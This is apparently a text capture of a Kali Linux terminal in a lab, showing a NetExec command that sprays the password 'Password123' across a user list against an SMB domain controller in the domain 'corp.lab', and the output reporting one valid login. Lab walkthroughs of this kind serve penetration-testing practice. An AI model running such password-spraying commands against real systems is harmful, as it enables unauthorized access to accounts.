 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.56.10 -u /tmp/users.txt -p 'Password123' --continue-on-su
ccess
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing NFS protocol database
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing VNC protocol database
[*] Initializing LDAP protocol database
[*] Initializing WMI protocol database
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Initializing FTP protocol database
[*] Copying default configuration file
SMB 192.168.56.10 445 DC01 [*] Windows Server 2022 B
uild 20348 x64 (name:DC01) (domain:corp.lab) (signing:True) (SMBv1:None) (Nul
l Auth:True)
SMB 192.168.56.10 445 DC01 [-] corp.lab\administrato
r:Password123 STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [+] corp.lab\jan.kowalski
:Password123
SMB 192.168.56.10 445 DC01 [-] corp.lab\svc_sql:Pass
word123 STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] corp.lab\admin.test:P
assword123 STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] corp.lab\anna.nowak:P
assword123 STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 DC01 [-] corp.lab\piotr.zielin
ski:Password123 STATUS_LOGON_FAILURE
KALI